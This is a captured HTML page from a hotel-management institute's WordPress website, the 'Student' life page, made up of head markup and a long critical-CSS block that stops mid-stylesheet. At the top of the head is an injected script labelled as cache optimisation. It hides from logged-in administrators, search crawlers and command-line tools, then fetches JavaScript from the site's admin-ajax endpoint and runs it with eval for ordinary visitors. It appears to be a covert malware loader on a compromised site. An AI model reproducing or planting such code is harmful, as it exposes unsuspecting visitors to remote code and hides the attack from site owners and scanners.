

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srihm.edu.in/life-at-srihm/student/
body_size: 60536
content:
<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://srihm.edu.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Student - Sheila Raheja Institute of Hotel Management</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<style id="rocket-critical-css">img,svg{vertical-align:middle}@font-face{font-display:swap;font-family:eicons;src:url(https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}:root{--direction-multiplier:1}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-fixed{z-index:1}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-1357{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-c54907c:#F5801F;--e-global-color-ec95bb0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Raleway",Sans-serif;font-size:16px;font-weight:400}.elementor-kit-1357 h1{font-family:"Raleway",Sans-serif}.elementor-kit-1357 h4{font-family:"Raleway",Sans-serif}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1500px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-breadcrumbs{font-size:.85em}.elementor-widget-breadcrumbs p{margin-bottom:0}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-18856 .elementor-element.elementor-element-31559e57{padding:0px 35px 0px 35px}.elementor-18856 .elementor-element.elementor-element-5762714c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px}.elementor-18856 .elementor-element.elementor-element-43b57947{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:700;line-height:16.44px;color:#000000}.elementor-18856 .elementor-element.elementor-element-43b57947 a{color:#000000}.elementor-18856 .elementor-element.elementor-element-63e7dba8 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:30px;font-weight:700;line-height:38px;color:#000000}.elementor-18856 .elementor-element.elementor-element-669bb43>.elementor-widget-container{margin:0px 0px 0px 2px}.elementor-18856 .elementor-element.elementor-element-669bb43 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:500;line-height:20px;color:#000000}.elementor-18856 .elementor-element.elementor-element-5d5b8220{padding:0px 35px 30px 35px}.elementor-18856 .elementor-element.elementor-element-4a86d6e3>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px}.elementor-18856 .elementor-element.elementor-element-93e4215>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-18856 .elementor-element.elementor-element-93e4215 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:400;line-height:22px;color:#000000}@media (max-width:1024px){.elementor-18856 .elementor-element.elementor-element-31559e57{padding:0px 24px 0px 24px}.elementor-18856 .elementor-element.elementor-element-63e7dba8 .elementor-heading-title{font-size:27px}.elementor-18856 .elementor-element.elementor-element-5d5b8220{padding:0px 024px 0px 024px}.elementor-18856 .elementor-element.elementor-element-93e4215{text-align:justify}}@media (max-width:767px){.elementor-18856 .elementor-element.elementor-element-63e7dba8{text-align:left}.elementor-18856 .elementor-element.elementor-element-669bb43{text-align:left}}html.colibri-wp-theme body{background-color:white}@-ms-viewport{width:device-width}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}html.colibri-wp-theme *,html.colibri-wp-theme *::before,html.colibri-wp-theme *::after{-webkit-box-sizing:inherit;box-sizing:inherit}html.colibri-wp-theme .h-section-boxed-container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){html.colibri-wp-theme .h-section-boxed-container{max-width:540px}}@media (min-width:768px){html.colibri-wp-theme .h-section-boxed-container{max-width:720px}}@media (min-width:1024px){html.colibri-wp-theme .h-section-boxed-container{max-width:960px}}@media (min-width:1200px){html.colibri-wp-theme .h-section-boxed-container{max-width:1232px}}html.colibri-wp-theme .h-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html.colibri-wp-theme .h-col{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}html.colibri-wp-theme .h-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}html.colibri-wp-theme .d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme *{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch;-webkit-box-sizing:border-box;box-sizing:border-box}html.colibri-wp-theme div:before,html.colibri-wp-theme ul:before,html.colibri-wp-theme nav:before,html.colibri-wp-theme section:before,html.colibri-wp-theme div:after,html.colibri-wp-theme ul:after,html.colibri-wp-theme nav:after,html.colibri-wp-theme section:after{content:"";display:table;width:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-ms-flex-preferred-size:0;flex-basis:0}html.colibri-wp-theme div:after,html.colibri-wp-theme ul:after,html.colibri-wp-theme nav:after,html.colibri-wp-theme section:after{clear:both}html.colibri-wp-theme img{max-width:100%}html.colibri-wp-theme img{height:auto}html.colibri-wp-theme svg{max-height:100%}html.colibri-wp-theme iframe{border:none;max-width:100%}html.colibri-wp-theme ::-moz-focus-inner{border:0;padding:0}html.colibri-wp-theme input{border-radius:0}html.colibri-wp-theme input[type="radio"]{vertical-align:middle;position:relative;bottom:0.15rem;font-size:115%;margin-right:3px}html.colibri-wp-theme body{text-align:center;overflow-x:hidden}html{overflow-x:hidden}@media (min-width:768px){html.colibri-wp-theme body{text-align:left}}html.colibri-wp-theme .sticky{font-family:inherit}html.colibri-wp-theme .position-relative{position:relative}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){html.colibri-wp-theme .page-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}html.colibri-wp-theme h1,html.colibri-wp-theme h2,html.colibri-wp-theme h4{-ms-word-wrap:break-word;word-wrap:break-word}html.colibri-wp-theme .position-relative{position:relative}html.colibri-wp-theme .content.page-content{position:relative}html.colibri-wp-theme body{--colibri-color-1:#03a9f4;--colibri-color-1--variant-1:#a6dcf4;--colibri-color-1--variant-2:#54c2f4;--colibri-color-1--variant-3:#03a9f4;--colibri-color-1--variant-4:#026e9f;--colibri-color-1--variant-5:#01334a;--colibri-color-2:#f79007;--colibri-color-2--variant-1:#f7d7ac;--colibri-color-2--variant-2:#f7b359;--colibri-color-2--variant-3:#f79007;--colibri-color-2--variant-4:#a25e05;--colibri-color-2--variant-5:#4d2d02;--colibri-color-3:#00bf87;--colibri-color-3--variant-1:#7fbfac;--colibri-color-3--variant-2:#40bf9a;--colibri-color-3--variant-3:#00bf87;--colibri-color-3--variant-4:#006a4b;--colibri-color-3--variant-5:#00150f;--colibri-color-4:#6632ff;--colibri-color-4--variant-1:#e5dcff;--colibri-color-4--variant-2:#a587ff;--colibri-color-4--variant-3:#6632ff;--colibri-color-4--variant-4:#4421aa;--colibri-color-4--variant-5:#221155;--colibri-color-5:#FFFFFF;--colibri-color-5--variant-1:#ffffff;--colibri-color-5--variant-2:#cccccc;--colibri-color-5--variant-3:#999999;--colibri-color-5--variant-4:#666666;--colibri-color-5--variant-5:#333333;--colibri-color-6:#000000;--colibri-color-6--variant-1:#cccccc;--colibri-color-6--variant-2:#999999;--colibri-color-6--variant-3:#666666;--colibri-color-6--variant-4:#333333;--colibri-color-6--variant-5:#000000}html.colibri-wp-theme .h-section>div{z-index:1}html.colibri-wp-theme .h-row{-ms-flex-preferred-size:100%;flex-basis:100%;position:relative}html.colibri-wp-theme img{max-width:100%;vertical-align:middle;display:inline-block}html.colibri-wp-theme .h-section-global-spacing{padding-top:90px;padding-bottom:90px}html.colibri-wp-theme body{font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#999999}html.colibri-wp-theme body a{font-family:Open Sans;font-weight:400;font-size:1em;line-height:1.5;color:#03a9f4;text-decoration:none}html.colibri-wp-theme body p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#999999}html.colibri-wp-theme body h1{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:3.375em;line-height:1.26;color:#333333}html.colibri-wp-theme body h2{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.625em;line-height:1.143;color:#333333}html.colibri-wp-theme body h4{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.25em;line-height:1.6;color:#333333}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme .h-section-global-spacing{padding-top:60px;padding-bottom:60px}}@media (max-width:767px){html.colibri-wp-theme .h-section-global-spacing{padding-top:30px;padding-bottom:30px}}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-underline .elementor-item:after{bottom:0;content:""}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a{border-left:16px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a{line-height:20px;padding:10px 20px}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.sr-only{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.sr-only{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.eael-simple-menu-container{min-height:50px}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu-toggle{display:none}.eael-simple-menu-container{background-color:#54595f}.eael-simple-menu-container .eael-simple-menu-toggle{position:absolute;top:0;right:0;height:100%;padding-top:0;padding-bottom:0;padding-left:15px;padding-right:15px;background-color:#000;color:#fff;border:none;border-radius:0;outline:none;display:block;border-color:#333}.eael-simple-menu-container .eael-simple-menu{margin:0;padding:0;list-style:none}.eael-simple-menu-container .eael-simple-menu:after{content:"";display:table;clear:both}.eael-simple-menu-container .eael-simple-menu a{text-decoration:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.eael-simple-menu-container .eael-simple-menu li a{font-size:14px;font-weight:400;line-height:50px;text-align:center;color:#fff;padding-left:20px;padding-right:20px}.eael-simple-menu-container .eael-simple-menu li ul{margin:0;padding:0;list-style:none}.eael-simple-menu-container .eael-simple-menu li ul li a{font-size:13px;font-weight:400;line-height:40px;text-align:left;color:#000;padding-left:20px;padding-right:20px}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li{position:relative}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li a{display:block;text-align:left}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul{display:none}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li{position:relative;display:block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li a{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0)}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li:last-child>a{border-bottom-width:0}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li ul li:last-child>a{border-bottom-width:1px}.eael-simple-menu-container.preset-1{background-color:#4e36a3}.eael-simple-menu-container.preset-1 .eael-simple-menu li>a{color:#fff}.eael-simple-menu-container.preset-1 .eael-simple-menu li ul{background-color:#743eff}.eael-simple-menu-container .eael-simple-menu-toggle{display:none}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-17964 .elementor-element.elementor-element-57a0407e:not(.elementor-motion-effects-element-type-background){background-color:#520A65}.elementor-17964 .elementor-element.elementor-element-57a0407e{border-radius:10px 10px 10px 10px}.elementor-17964 .elementor-element.elementor-element-57a0407e{padding:25px 25px 25px 25px}.elementor-17964 .elementor-element.elementor-element-74103c4c>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-17964 .elementor-element.elementor-element-74103c4c{text-align:center}.elementor-17964 .elementor-element.elementor-element-74103c4c .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF}@media (max-width:767px){.elementor-17964 .elementor-element.elementor-element-57a0407e{padding:15px 15px 15px 15px}.elementor-17964 .elementor-element.elementor-element-74103c4c .elementor-heading-title{font-size:18px}}.elementor-10856 